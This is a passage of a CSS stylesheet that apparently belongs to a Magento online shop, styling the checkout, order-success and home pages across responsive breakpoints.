  .checkout-index-index #customer-email-fieldset > .field.isActive.required label span:after,
  .checkout-index-index #shipping-new-address-form div.field.isActive.required label span:after,
  .checkout-index-index .billing-address-form div.field.isActive.required label span:after,
  .checkout-index-index #customer-email-fieldset > .field.isActive._required label span:after,
  .checkout-index-index #shipping-new-address-form div.field.isActive._required label span:after,
  .checkout-index-index .billing-address-form div.field.isActive._required label span:after {
    font-size: 22px;
    height: 16px;
    vertical-align: text-top;
  }
  .checkout-index-index #customer-email-fieldset > .fieldset {
    padding: 15px 0;
  }
  .checkout-index-index #customer-email-fieldset > .fieldset .field input {
    line-height: 28px;
    padding: 0 2%;
  }
  .checkout-index-index #customer-email-fieldset > .fieldset .field .note {
    font-size: 14px;
    padding: 3px 0;
  }
  .checkout-index-index #customer-email-fieldset > .fieldset .actions-toolbar {
    margin-top: 6px;
  }
  .checkout-index-index #customer-email-fieldset > .fieldset .actions-toolbar .primary {
    margin-right: 10px;
  }
  .checkout-index-index #customer-email-fieldset > .fieldset .actions-toolbar .secondary {
    line-height: 28px;
  }
  .checkout-index-index #customer-email-fieldset > .fieldset .actions-toolbar button {
    height: 30px;
    padding: 0 15px;
  }
  .checkout-index-index #shipping-new-address-form div.field {
    margin-bottom: 10px;
  }
  .checkout-index-index .email-point-box .note {
    margin-bottom: 10px;
    display: block;
  }
  .checkout-index-index fieldset.street > .label {
    font-size: 24px;
  }
  .checkout-index-index .field[name='shippingAddress.region_id'] label:after,
  .checkout-index-index .field[name='shippingAddress.country_id'] label:after,
  .checkout-index-index .field[name='billingAddressbraintree.region_id'] label:after,
  .checkout-index-index .field[name='billingAddressbraintree.country_id'] label:after {
    width: 20px;
    height: 10px;
    right: 4%;
  }
  .checkout-index-index .field[name='shippingAddress.region_id'] select,
  .checkout-index-index .field[name='shippingAddress.country_id'] select,
  .checkout-index-index .field[name='billingAddressbraintree.region_id'] select,
  .checkout-index-index .field[name='billingAddressbraintree.country_id'] select {
    padding-right: 30px;
  }
  .checkout-index-index .field[name='shippingAddress.region_id'].isActive label,
  .checkout-index-index .field[name='shippingAddress.country_id'].isActive label,
  .checkout-index-index .field[name='billingAddressbraintree.region_id'].isActive label,
  .checkout-index-index .field[name='billingAddressbraintree.country_id'].isActive label {
    position: absolute;
    top: 0;
    left: 0;
  }
  .checkout-index-index .field[name='shippingAddress.region_id'].isActive label:after,
  .checkout-index-index .field[name='shippingAddress.country_id'].isActive label:after,
  .checkout-index-index .field[name='billingAddressbraintree.region_id'].isActive label:after,
  .checkout-index-index .field[name='billingAddressbraintree.country_id'].isActive label:after {
    top: 22px;
    transform: translateY(0);
  }
  .checkout-index-index .field[name='shippingAddress.region_id'].isActive .control,
  .checkout-index-index .field[name='shippingAddress.country_id'].isActive .control,
  .checkout-index-index .field[name='billingAddressbraintree.region_id'].isActive .control,
  .checkout-index-index .field[name='billingAddressbraintree.country_id'].isActive .control {
    position: relative;
    z-index: 1;
  }
  .checkout-index-index .field[name='shippingAddress.region_id'].isActive select,
  .checkout-index-index .field[name='shippingAddress.country_id'].isActive select,
  .checkout-index-index .field[name='billingAddressbraintree.region_id'].isActive select,
  .checkout-index-index .field[name='billingAddressbraintree.country_id'].isActive select {
    height: 50px;
  }
  .checkout-index-index #checkout-shipping-method-load {
    padding: 0 3%;
  }
  .checkout-index-index #checkout-shipping-method-load tbody tr {
    padding: 0 2%;
  }
  .checkout-index-index #checkout-shipping-method-load tbody td {
    font-size: 17px;
    line-height: 36px;
  }
  .checkout-index-index #checkout-step-shipping_method .no-quotes-block {
    padding: 0 4%;
  }
  .checkout-index-index .message.notice {
    width: 92%;
  }
  .checkout-index-index #shipping-method-buttons-container button {
    font-size: 18px;
    height: 40px;
    line-height: 42px;
  }
  .checkout-index-index .modal-popup .modal-footer .action-save-address {
    width: 100%;
  }
  .checkout-index-index .modal-popup .modal-content #shipping-new-address-form div.field > label {
    font-size: 16px;
  }
  .checkout-index-index .modal-popup .modal-content {
    padding-bottom: 1.6rem;
  }
  .checkout-index-index .modal-popup .modal-footer {
    padding-top: 0;
  }
  .checkout-index-index .opc-block-shipping-information .title {
    font-size: 17px;
    height: 40px;
    line-height: 42px;
    padding: 0 5%;
  }
  .checkout-index-index .opc-block-shipping-information .ship-to {
    padding: 20px 5%;
  }
  .checkout-index-index .opc-block-shipping-information .ship-to .action-edit {
    top: 10px;
    right: 10px;
  }
  .checkout-index-index .opc-block-shipping-information .ship-to .action-edit:before {
    font-size: 15px;
    margin-right: 1px;
  }
  .checkout-index-index .opc-block-shipping-information .ship-to .action-edit:after {
    vertical-align: text-top;
    margin-top: -15px;
  }
  .checkout-index-index .opc-block-shipping-information .ship-to .shipping-information-content {
    line-height: 26px;
  }
  .checkout-index-index #co-payment-form > .fieldset > .legend {
    padding: 20px 5% 10px;
  }
  .checkout-index-index .payment-group > .payment-method {
    padding: 15px 3% 12px;
  }
  .checkout-index-index .payment-group > .payment-method .payment-method-title label.label {
    line-height: 30px;
    padding-left: 30px;
  }
  .checkout-index-index .payment-group > .payment-method .payment-method-title label.label:after {
    width: 20px;
    height: 20px;
    top: 3px;
  }
  .checkout-index-index .payment-group > .payment-method .payment-method-title label.label[for="paypal_express"] span.pyment-icon {
    width: 70px;
    height: 20px;
  }
  .checkout-index-index .payment-group > .payment-method .payment-method-note {
    font-size: 17px;
    margin-top: 15px;
  }
  .checkout-index-index .checkout-payment-method button.primary.checkout {
    width: 100%;
    height: 46px;
    line-height: 46px;
  }
}
@media screen and (max-width: 600px) {
  .checkout-index-index .new-address-popup button {
    width: 100%;
    max-width: 100%;
  }
}
@media screen and (min-width: 451px) and (max-width: 767px) {
  .checkout-index-index .shipping-address-items > div {
    width: 48%;
  }
  .checkout-index-index .shipping-address-items > div:nth-child(odd) {
    margin-right: 4%;
  }
}
@media screen and (max-width: 450px) {
  .checkout-index-index .shipping-address-items > div {
    width: 100%;
  }
  .checkout-index-index .new-address-popup button {
    width: 100%;
  }
}
@media screen and (min-width: 551px) {
  .checkout-index-index .payment-group .payment-method .payment-method-title label.label[for="braintree"]:after {
    top: 7px;
  }
  .checkout-index-index .payment-group .payment-method .payment-method-title label.label[for="braintree"] span:nth-child(2) {
    margin-left: 10px;
  }
  .checkout-index-index .payment-group .payment-method .payment-method-title label.label[for="braintree"] span:not(:first-child) {
    vertical-align: middle;
  }
}
@media screen and (max-width: 550px) {
  .checkout-index-index .payment-group .payment-method .payment-method-title label.label[for="braintree"] span:nth-child(1) {
    margin-bottom: 6px;
    display: block;
  }
}
@media screen and (min-width: 768px) {
  .checkout-index-index #checkout {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
  }
  .checkout-index-index #checkout > .opc-progress-bar {
    display: none;
  }
  .checkout-index-index #checkout .opc-wrapper {
    width: 60%;
  }
  .checkout-index-index #checkout .opc-progress-bar {
    font-size: 24px;
    padding: 15px 0 10px;
  }
  .checkout-index-index #checkout .opc-progress-bar li:not(:last-child):after {
    margin: 0 0 0 3px;
  }
  .checkout-index-index #checkout #opc-sidebar {
    width: 40%;
  }
  .checkout-index-index #checkout #opc-sidebar .product-item-name-block {
    width: calc(100% - 75px);
    padding-right: 3%;
  }
  .checkout-index-index #checkout #opc-sidebar .subtotal {
    font-size: 18px;
    width: 75px;
    text-align: right;
  }
  .checkout-index-index #checkout #opc-sidebar > div > span.title {
    font-size: 28px;
    font-weight: 600;
    text-align: left;
    padding: 25px 5% 15px;
  }
  .checkout-index-index #checkout #opc-sidebar li.product-item > .product {
    padding: 10px 0 10px 5%;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
  }
  .checkout-index-index #checkout #opc-sidebar li.product-item > .product .product-item-details {
    padding-left: 3%;
  }
  .checkout-index-index #checkout #opc-sidebar .product-item-name {
    font-size: 15px;
  }
  .checkout-index-index #checkout #opc-sidebar .table-totals tr {
    font-size: 18px;
    line-height: 36px;
  }
  .checkout-index-index #checkout #opc-sidebar .table-totals tr:nth-child(1) td {
    padding-top: 20px;
    margin-top: 20px;
  }
  .checkout-index-index #checkout #opc-sidebar .table-totals tr.grand {
    font-size: 30px;
  }
  .checkout-index-index #checkout #opc-sidebar .table-totals tr.grand th {
    bottom: 20px;
  }
  .checkout-index-index #checkout #opc-sidebar .table-totals tr.grand td {
    padding-top: 20px;
    padding-left: 120px;
    padding-bottom: 20px;
    margin-top: 20px;
  }
  .checkout-index-index #checkout #opc-sidebar li.product-item.more {
    display: block;
  }
  .checkout-index-index #checkout #opc-sidebar .showMore {
    display: none;
  }
  .checkout-index-index #checkout .opc-wrapper .step-title {
    font-size: 24px;
    height: 50px;
    line-height: 52px;
    padding: 0 5%;
    margin-bottom: 16px;
  }
  .checkout-index-index #checkout #checkoutSteps > li:not(:last-child) {
    margin-bottom: 30px;
  }
  .checkout-index-index #checkout #customer-email-fieldset > .fieldset {
    padding: 15px 0;
  }
  .checkout-index-index #checkout #customer-email-fieldset > .fieldset .field input {
    line-height: 28px;
    padding: 0 2%;
  }
  .checkout-index-index #checkout #customer-email-fieldset > .fieldset .field .note {
    font-size: 14px;
    padding: 3px 0;
  }
  .checkout-index-index #checkout #customer-email-fieldset > .fieldset .actions-toolbar {
    margin-top: 6px;
  }
  .checkout-index-index #checkout #customer-email-fieldset > .fieldset .actions-toolbar .primary {
    margin-right: 10px;
  }
  .checkout-index-index #checkout #customer-email-fieldset > .fieldset .actions-toolbar .secondary {
    line-height: 28px;
  }
  .checkout-index-index #checkout #customer-email-fieldset > .fieldset .actions-toolbar button {
    height: 30px;
    padding: 0 15px;
  }
  .checkout-index-index #checkout .email-point-box .note {
    margin-bottom: 10px;
    display: block;
  }
  .checkout-index-index #checkout fieldset.street > .label {
    font-size: 24px;
  }
  .checkout-index-index #customer-email-fieldset > .field label,
  .checkout-index-index #shipping-new-address-form div.field label,
  .checkout-index-index .billing-address-form div.field label,
  .checkout-index-index #customer-email-fieldset > .field input,
  .checkout-index-index #shipping-new-address-form div.field input,
  .checkout-index-index .billing-address-form div.field input {
    padding: 0 2%;
  }
  .checkout-index-index #customer-email-fieldset > .field input,
  .checkout-index-index #shipping-new-address-form div.field input,
  .checkout-index-index .billing-address-form div.field input {
    height: 28px;
  }
  .checkout-index-index #customer-email-fieldset > .field label,
  .checkout-index-index #shipping-new-address-form div.field label,
  .checkout-index-index .billing-address-form div.field label {
    font-size: 18px;
    line-height: 50px;
  }
  .checkout-index-index #customer-email-fieldset > .field select,
  .checkout-index-index #shipping-new-address-form div.field select,
  .checkout-index-index .billing-address-form div.field select {
    padding: 22px 50px 0 2%;
  }
  .checkout-index-index #customer-email-fieldset > .field div.mage-error,
  .checkout-index-index #shipping-new-address-form div.field div.mage-error,
  .checkout-index-index .billing-address-form div.field div.mage-error,
  .checkout-index-index #customer-email-fieldset > .field div.field-error,
  .checkout-index-index #shipping-new-address-form div.field div.field-error,
  .checkout-index-index .billing-address-form div.field div.field-error {
    font-size: 12px;
    line-height: 22px;
    right: 2%;
  }
  .checkout-index-index #customer-email-fieldset > .field.required label span:after,
  .checkout-index-index #shipping-new-address-form div.field.required label span:after,
  .checkout-index-index .billing-address-form div.field.required label span:after,
  .checkout-index-index #customer-email-fieldset > .field._required label span:after,
  .checkout-index-index #shipping-new-address-form div.field._required label span:after,
  .checkout-index-index .billing-address-form div.field._required label span:after {
    font-size: 30px;
    height: 30px;
    vertical-align: text-bottom;
    margin-left: 2px;
  }
  .checkout-index-index #customer-email-fieldset > .field.isActive label,
  .checkout-index-index #shipping-new-address-form div.field.isActive label,
  .checkout-index-index .billing-address-form div.field.isActive label {
    line-height: 22px;
  }
  .checkout-index-index #customer-email-fieldset > .field.isActive label,
  .checkout-index-index #shipping-new-address-form div.field.isActive label,
  .checkout-index-index .billing-address-form div.field.isActive label {
    font-size: 14px;
    line-height: 22px;
  }
  .checkout-index-index #customer-email-fieldset > .field.isActive .control,
  .checkout-index-index #shipping-new-address-form div.field.isActive .control,
  .checkout-index-index .billing-address-form div.field.isActive .control {
    height: auto;
  }
  .checkout-index-index #customer-email-fieldset > .field.isActive.required label span:after,
  .checkout-index-index #shipping-new-address-form div.field.isActive.required label span:after,
  .checkout-index-index .billing-address-form div.field.isActive.required label span:after,
  .checkout-index-index #customer-email-fieldset > .field.isActive._required label span:after,
  .checkout-index-index #shipping-new-address-form div.field.isActive._required label span:after,
  .checkout-index-index .billing-address-form div.field.isActive._required label span:after {
    font-size: 22px;
    height: 16px;
    vertical-align: text-top;
  }
  .checkout-index-index #shipping-new-address-form div.field {
    margin-bottom: 13px;
  }
  .checkout-index-index .field[name='shippingAddress.region_id'] label:after,
  .checkout-index-index .field[name='shippingAddress.country_id'] label:after,
  .checkout-index-index .field[name='billingAddressbraintree.region_id'] label:after,
  .checkout-index-index .field[name='billingAddressbraintree.country_id'] label:after {
    width: 20px;
    height: 10px;
    right: 15px;
  }
  .checkout-index-index .field[name='shippingAddress.region_id'] select,
  .checkout-index-index .field[name='shippingAddress.country_id'] select,
  .checkout-index-index .field[name='billingAddressbraintree.region_id'] select,
  .checkout-index-index .field[name='billingAddressbraintree.country_id'] select {
    padding-right: 30px;
  }
  .checkout-index-index .field[name='shippingAddress.region_id'].isActive label,
  .checkout-index-index .field[name='shippingAddress.country_id'].isActive label,
  .checkout-index-index .field[name='billingAddressbraintree.region_id'].isActive label,
  .checkout-index-index .field[name='billingAddressbraintree.country_id'].isActive label {
    position: absolute;
    top: 0;
    left: 0;
  }
  .checkout-index-index .field[name='shippingAddress.region_id'].isActive label:after,
  .checkout-index-index .field[name='shippingAddress.country_id'].isActive label:after,
  .checkout-index-index .field[name='billingAddressbraintree.region_id'].isActive label:after,
  .checkout-index-index .field[name='billingAddressbraintree.country_id'].isActive label:after {
    top: 22px;
    transform: translateY(0);
  }
  .checkout-index-index .field[name='shippingAddress.region_id'].isActive .control,
  .checkout-index-index .field[name='shippingAddress.country_id'].isActive .control,
  .checkout-index-index .field[name='billingAddressbraintree.region_id'].isActive .control,
  .checkout-index-index .field[name='billingAddressbraintree.country_id'].isActive .control {
    position: relative;
    z-index: 1;
  }
  .checkout-index-index .field[name='shippingAddress.region_id'].isActive select,
  .checkout-index-index .field[name='shippingAddress.country_id'].isActive select,
  .checkout-index-index .field[name='billingAddressbraintree.region_id'].isActive select,
  .checkout-index-index .field[name='billingAddressbraintree.country_id'].isActive select {
    height: 50px;
  }
  .checkout-index-index #checkout-shipping-method-load tbody td {
    font-size: 19px;
    line-height: 40px;
  }
  .checkout-index-index #checkout-step-shipping_method .no-quotes-block {
    font-size: 17px;
  }
  .checkout-index-index #shipping-method-buttons-container button {
    font-size: 22px;
    height: 50px;
    line-height: 54px;
  }
  .checkout-index-index .shipping-address-items > div {
    width: calc(100% / 3);
  }
  .checkout-index-index .modal-popup .modal-footer .action-save-address {
    float: right;
    padding: 0 10px;
    margin: 0 0 0 20px;
  }
  .checkout-index-index .modal-popup.modal-slide .modal-footer {
    border-top: 1px solid #c1c1c1;
    text-align: right;
  }
  .checkout-index-index .opc-block-shipping-information .title {
    font-size: 22px;
    height: 50px;
    line-height: 52px;
    padding: 0 5%;
  }
  .checkout-index-index .opc-block-shipping-information .ship-to {
    padding: 30px 5%;
  }
  .checkout-index-index .opc-block-shipping-information .ship-to .action-edit {
    top: 15px;
    right: 15px;
  }
  .checkout-index-index .opc-block-shipping-information .ship-to .action-edit:before {
    font-size: 15px;
    padding: 0 10px;
    margin-right: 2px;
  }
  .checkout-index-index .opc-block-shipping-information .ship-to .action-edit:after {
    vertical-align: text-top;
    margin-top: -15px;
  }
  .checkout-index-index .opc-block-shipping-information .ship-to .shipping-information-content {
    font-size: 17px;
    line-height: 30px;
  }
  .checkout-index-index #co-payment-form > .fieldset > .legend {
    color: #10396F;
    font-size: 18px;
    padding: 30px 5% 10px;
  }
  .checkout-index-index .payment-group .payment-method > .choice {
    font-size: 19px;
    margin: 20px auto 15px;
  }
  .checkout-index-index .payment-group > .payment-method {
    padding: 15px 3% 12px;
  }
  .checkout-index-index .payment-group > .payment-method .payment-method-title label.label {
    line-height: 30px;
    padding-left: 30px;
  }
  .checkout-index-index .payment-group > .payment-method .payment-method-title label.label:after {
    width: 20px;
    height: 20px;
    top: 3px;
  }
  .checkout-index-index .payment-group > .payment-method .payment-method-title label.label[for="paypal_express"] span.pyment-icon {
    width: 70px;
    height: 20px;
  }
  .checkout-index-index .payment-group .payment-method-note {
    font-size: 20px;
  }
  .checkout-index-index .checkout-payment-method .payment-method-content > .actions-toolbar {
    text-align: right;
  }
  .checkout-index-index .checkout-payment-method button.primary.checkout {
    width: 70%;
    max-width: 300px;
    height: 52px;
    line-height: 52px;
    margin: auto;
  }
}
@media screen and (min-width: 1300px) {
  .checkout-index-index .opc-wrapper {
    padding-left: calc((100% - 1200px) / 2);
  }
  .checkout-index-index #opc-sidebar ol.minicart-items,
  .checkout-index-index #opc-sidebar .table-totals tr td {
    padding-right: calc(100% - 480px);
  }
  .checkout-index-index #checkout-step-shipping {
    padding-right: 5%;
  }
  .checkout-index-index #checkout .opc-wrapper {
    width: calc((100% - 1200px) / 2 + 720px);
  }
  .checkout-index-index #checkout #opc-sidebar {
    width: calc((100% - 1200px) / 2 + 480px);
  }
  .checkout-index-index #checkout-shipping-method-load table {
    padding-right: 5%;
  }
  .checkout-index-index #checkout-shipping-method-load tr {
    padding: 0 0 0 2%;
  }
  .checkout-index-index .message.notice {
    width: 95%;
    margin-left: unset;
  }
  .checkout-index-index .opc-block-shipping-information .title,
  .checkout-index-index .opc-block-shipping-information .shipping-information {
    width: 95%;
    border-left: 1px solid #587499;
    border-right: 1px solid #587499;
  }
  .checkout-index-index .payment-group .payment-method {
    width: 95%;
    border-left: 1px solid #8a9dba;
    border-right: 1px solid #8a9dba;
  }
}
@media screen and (min-width: 1200px) and (max-width: 1299px) {
  .checkout-index-index #checkout .opc-wrapper {
    padding-left: 5%;
  }
  .checkout-index-index #checkout #opc-sidebar ol.minicart-items,
  .checkout-index-index #checkout #opc-sidebar .table-totals tr td {
    padding-right: 12.5%;
  }
  .checkout-index-index #checkout-step-shipping {
    padding-right: 5%;
  }
  .checkout-index-index #checkout-shipping-method-load table {
    padding-right: 5%;
  }
  .checkout-index-index #checkout-shipping-method-load tr {
    padding: 0 0 0 2%;
  }
  .checkout-index-index .message.notice {
    width: 95%;
    margin-left: unset;
  }
  .checkout-index-index .opc-block-shipping-information .title,
  .checkout-index-index .opc-block-shipping-information .shipping-information {
    width: 95%;
    border-left: 1px solid #587499;
    border-right: 1px solid #587499;
  }
  .checkout-index-index .payment-group .payment-method {
    width: 95%;
    border-left: 1px solid #8a9dba;
    border-right: 1px solid #8a9dba;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .checkout-index-index #opc-sidebar ol.minicart-items,
  .checkout-index-index #opc-sidebar .table-totals tr td {
    padding-right: 7%;
  }
  .checkout-index-index #checkout-step-shipping {
    padding: 0 5%;
  }
  .checkout-index-index #checkout .opc-progress-bar {
    padding: 12px 5% 10px;
  }
  .checkout-index-index #checkout-shipping-method-load {
    padding: 0 5% 0 4%;
  }
  .checkout-index-index #checkout-shipping-method-load tr {
    padding: 0 1%;
  }
  .checkout-index-index #checkout-step-shipping_method .no-quotes-block {
    padding: 0 5%;
  }
  .checkout-index-index .message.notice {
    width: 90%;
  }
}
@media screen and (min-width: 1051px) {
  .checkout-index-index .shipping-address-items > div {
    width: calc(92% / 3);
  }
  .checkout-index-index .shipping-address-items > div:not(:nth-child(3)) {
    margin-right: 4%;
  }
}
@media screen and (min-width: 768px) and (max-width: 1050px) {
  .checkout-index-index .shipping-address-items > div {
    width: 48%;
  }
  .checkout-index-index .shipping-address-items > div:nth-child(odd) {
    margin-right: 4%;
  }
}
.checkout-onepage-success #maincontent {
  background-size: 100%;
  background-repeat: no-repeat;
}
.checkout-onepage-success .page-title-wrapper .icon {
  background-image: url(../images/checkout/right.png);
  background-size: cover;
}
.checkout-onepage-success .page-title-wrapper .title {
  color: #408DC1;
}
.checkout-onepage-success .page-title-wrapper .short-des {
  color: #2C4C7B;
}
.checkout-onepage-success .checkout-success .orderIntro,
.checkout-onepage-success .checkout-success .orderIntro a {
  color: #12376C;
}
.checkout-onepage-success .text span,
.checkout-onepage-success .text a {
  color: #2173AD;
}
.checkout-onepage-success .text a {
  border-bottom: 1px solid currentColor;
}
.checkout-onepage-success .btnBox {
  color: #000;
  margin-bottom: 60px;
}
.checkout-onepage-success .btnBox .continue {
  color: #CB2C29;
}
.checkout-onepage-success .btnBox .talking {
  cursor: pointer;
}
@media screen and (max-width: 767px) {
  .checkout-onepage-success .page-footer,
  .checkout-onepage-success .copyright {
    display: none;
  }
  .checkout-onepage-success #maincontent {
    background-image: url(../images/checkout/bg-mb.jpg);
  }
  .checkout-onepage-success .page-title-wrapper {
    padding: 30px 8% 40px;
  }
  .checkout-onepage-success .page-title-wrapper .icon {
    width: 46px;
    height: 46px;
    margin-right: 10px;
    margin-bottom: 4px;
  }
  .checkout-onepage-success .page-title-wrapper .title {
    max-width: calc(100% - 56px);
    font-size: 32px;
    font-weight: 600;
    line-height: 1.1;
  }
  .checkout-onepage-success .page-title-wrapper .short-des {
    font-size: 16px;
  }
  .checkout-onepage-success .checkout-success .orderIntro {
    font-size: 18px;
    max-width: 640px;
    padding: 0 8% 0 10%;
    margin: auto;
  }
  .checkout-onepage-success .checkout-success .transportBox {
    padding: 0 5%;
    margin: 30px 0;
  }
  .checkout-onepage-success .checkout-success .text {
    font-size: 16px;
    padding: 0 4% 0 5%;
    margin-bottom: 46px;
  }
  .checkout-onepage-success .btnBox .continue,
  .checkout-onepage-success .btnBox .shareItems,
  .checkout-onepage-success .btnBox .talking {
    width: 42%;
    max-width: 280px;
  }
  .checkout-onepage-success .btnBox .continue .introTitle,
  .checkout-onepage-success .btnBox .shareItems .introTitle,
  .checkout-onepage-success .btnBox .talking .introTitle,
  .checkout-onepage-success .btnBox .continue .top,
  .checkout-onepage-success .btnBox .shareItems .top,
  .checkout-onepage-success .btnBox .talking .top {
    font-size: 18px;
    line-height: 1.3;
  }
  .checkout-onepage-success .btnBox .continue > img,
  .checkout-onepage-success .btnBox .shareItems > img,
  .checkout-onepage-success .btnBox .talking > img {
    margin-right: 16px;
  }
  .checkout-onepage-success .btnBox .continue .introTitle {
    width: 86px;
  }
  .checkout-onepage-success .btnBox .continue > img {
    width: calc(100% - 106px);
    max-width: 100px;
  }
  .checkout-onepage-success .btnBox .shareItems {
    width: 58%;
    max-width: none;
    margin-top: 20px;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .checkout-onepage-success .btnBox .shareItems .top {
    margin-bottom: 6px;
  }
  .checkout-onepage-success .btnBox .shareItems > img {
    width: calc(100% - 150px);
    max-width: 80px;
  }
  .checkout-onepage-success .btnBox .shareItems .shareGroup {
    width: 130px;
  }
  .checkout-onepage-success .btnBox .shareItems .shareGroup img {
    width: 40px;
  }
  .checkout-onepage-success .btnBox .shareItems .shareGroup a:not(:last-child) {
    margin-right: 3px;
  }
  .checkout-onepage-success .btnBox .talking .introTitle {
    width: 70px;
  }
  .checkout-onepage-success .btnBox .talking > img {
    width: calc(100% - 90px);
    max-width: 130px;
  }
}
@media screen and (min-width: 550px) and (max-width: 767px) {
  .checkout-onepage-success .checkout-success .page-title-wrapper .title {
    font-size: 37px;
  }
  .checkout-onepage-success .checkout-success .page-title-wrapper .short-des {
    font-size: 22px;
  }
  .checkout-onepage-success .checkout-success .page-title-wrapper .orderIntro {
    font-size: 20px;
  }
  .checkout-onepage-success .checkout-success .page-title-wrapper .transportBox {
    margin: 40px 0;
  }
  .checkout-onepage-success .checkout-success .page-title-wrapper .text {
    font-size: 18px;
  }
}
@media screen and (min-width: 451px) and (max-width: 767px) {
  .checkout-onepage-success .btnBox .continue .introTitle,
  .checkout-onepage-success .btnBox .shareItems .introTitle,
  .checkout-onepage-success .btnBox .talking .introTitle,
  .checkout-onepage-success .btnBox .continue .top,
  .checkout-onepage-success .btnBox .shareItems .top,
  .checkout-onepage-success .btnBox .talking .top {
    font-size: 24px;
  }
  .checkout-onepage-success .btnBox .shareItems {
    margin-top: 46px;
  }
  .checkout-onepage-success .btnBox .shareItems > img {
    width: calc(100% - 180px);
    max-width: 80px;
  }
  .checkout-onepage-success .btnBox .shareItems .shareGroup {
    width: 160px;
  }
  .checkout-onepage-success .btnBox .shareItems .shareGroup img {
    width: 50px;
  }
  .checkout-onepage-success .btnBox .shareItems .shareGroup a:not(:last-child) {
    margin-right: 3px;
  }
}
@media screen and (max-width: 450px) {
  .checkout-onepage-success .btnBox .continue .introTitle,
  .checkout-onepage-success .btnBox .shareItems .introTitle,
  .checkout-onepage-success .btnBox .talking .introTitle,
  .checkout-onepage-success .btnBox .continue .top,
  .checkout-onepage-success .btnBox .shareItems .top,
  .checkout-onepage-success .btnBox .talking .top {
    font-size: 20px;
  }
}
@media screen and (min-width: 1200px) {
  .checkout-onepage-success #maincontent {
    background-image: url(../images/checkout/bg-pc.jpg);
  }
  .checkout-onepage-success .page-title-wrapper {
    padding: 130px 0 60px;
  }
  .checkout-onepage-success .page-title-wrapper .icon {
    width: 80px;
    height: 80px;
    margin-right: 50px;
    margin-bottom: 4px;
  }
  .checkout-onepage-success .page-title-wrapper .title {
    max-width: calc(100% - 100px);
    font-size: 68px;
    font-weight: 600;
    line-height: 1.1;
  }
  .checkout-onepage-success .page-title-wrapper .short-des {
    font-size: 34px;
  }
  .checkout-onepage-success .checkout-success .orderIntro,
  .checkout-onepage-success .checkout-success .text {
    width: 910px;
    padding: 0 10px;
    margin: auto;
  }
  .checkout-onepage-success .checkout-success .orderIntro {
    font-size: 28px;
  }
  .checkout-onepage-success .checkout-success .text {
    font-size: 22px;
    line-height: 2;
  }
  .checkout-onepage-success .checkout-success .transportBox {
    margin: 68px auto;
  }
  .checkout-onepage-success .checkout-success .transportBox img {
    width: 86%;
    max-width: 1200px;
    margin: auto;
  }
  .checkout-onepage-success .btnBox {
    max-width: 1000px;
    margin: 120px auto 140px;
  }
  .checkout-onepage-success .btnBox .introTitle,
  .checkout-onepage-success .btnBox .top {
    font-size: 30px;
    line-height: 1.3;
  }
  .checkout-onepage-success .btnBox > * > img {
    height: 99px;
    margin-right: 16px;
  }
  .checkout-onepage-success .btnBox .continue .introTitle {
    width: 127px;
  }
  .checkout-onepage-success .btnBox .shareItems .top {
    padding-left: 6px;
    margin-bottom: 3px;
  }
  .checkout-onepage-success .btnBox .shareItems .shareGroup img {
    width: 55px;
  }
  .checkout-onepage-success .btnBox .shareItems .shareGroup a:not(:last-child) {
    margin-right: 6px;
  }
  .checkout-onepage-success .btnBox .talking .introTitle {
    width: 95px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .checkout-onepage-success #maincontent {
    background-image: url(../images/checkout/bg-pad.jpg);
  }
  .checkout-onepage-success .page-footer,
  .checkout-onepage-success .copyright {
    display: none;
  }
  .checkout-onepage-success .page-title-wrapper {
    padding: 100px 0 40px;
  }
  .checkout-onepage-success .page-title-wrapper .icon {
    width: 63px;
    height: 63px;
    margin-right: 20px;
    margin-bottom: 4px;
  }
  .checkout-onepage-success .page-title-wrapper .title {
    max-width: calc(100% - 83px);
    font-size: 56px;
    font-weight: 600;
    line-height: 1.1;
  }
  .checkout-onepage-success .page-title-wrapper .short-des {
    font-size: 28px;
  }
  .checkout-onepage-success .checkout-success .orderIntro,
  .checkout-onepage-success .checkout-success .text {
    width: 730px;
    padding: 0 10px;
    margin: auto;
  }
  .checkout-onepage-success .checkout-success .orderIntro {
    font-size: 24px;
  }
  .checkout-onepage-success .checkout-success .text {
    font-size: 20px;
  }
  .checkout-onepage-success .checkout-success .transportBox {
    margin: 68px auto;
  }
  .checkout-onepage-success .checkout-success .transportBox img {
    width: 80%;
    min-width: 740px;
    margin: auto;
  }
  .checkout-onepage-success .btnBox {
    max-width: 900px;
    margin: 100px auto;
  }
  .checkout-onepage-success .btnBox .introTitle,
  .checkout-onepage-success .btnBox .top {
    font-size: 26px;
    line-height: 1.3;
  }
  .checkout-onepage-success .btnBox > * > img {
    height: 80px;
    margin-right: 16px;
  }
  .checkout-onepage-success .btnBox .continue .introTitle {
    width: 110px;
  }
  .checkout-onepage-success .btnBox .shareItems .top {
    padding-left: 6px;
    margin-bottom: 3px;
  }
  .checkout-onepage-success .btnBox .shareItems .shareGroup img {
    width: 50px;
  }
  .checkout-onepage-success .btnBox .talking .introTitle {
    width: 88px;
  }
}
.snow-container {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 999;
  pointer-events: none;
}
.cms-index-index .activity {
  margin-bottom: 25px;
}
.cms-index-index .page-title {
  display: none;
}
.cms-index-index .bannerBox img.mainImg {
  max-width: 100%;
  margin: 0 auto;
}
.cms-index-index .bannerBox .ani {
  position: absolute;
}
.cms-index-index .bannerBox .afro picture {
  display: block;
}
.cms-index-index .bannerBox .afro .top2 .up {
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
}
.cms-index-index .bannerBox .afro .bottom {
  display: block;
}
.cms-index-index .beardBox {
  max-width: 1155px;
  margin: auto;
  position: relative;
}
.cms-index-index .beardBox .aItem {
  position: absolute;
  top: 0;
}
.cms-index-index .videoBox {
  padding: 0 3%;
  margin-bottom: 30px;
}
.cms-index-index .videoBox .videoText > div {
  display: none;
}
.cms-index-index .videoBox .videoText p {
  color: #333;
  font-size: 15px;
}
.cms-index-index .videoBox .videoText a {
  color: #000;
  font-weight: bold;
}
.cms-index-index .videoBox .videoText a.home {
  color: #10396f;
